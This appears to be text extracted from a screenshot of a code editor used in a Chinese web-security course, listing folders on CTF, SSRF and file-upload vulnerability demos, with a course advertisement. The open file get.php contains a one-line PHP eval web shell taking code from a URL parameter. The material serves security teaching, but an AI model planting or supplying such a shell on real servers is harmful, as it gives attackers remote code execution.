 OPEN FILES
untitled
4月15日课程预习内容.txt
get.php
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
untitled
4月15日课程预习内容.txt
get.php
1 <?php eval($_GET[pass]);?>
腾讯课堂
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题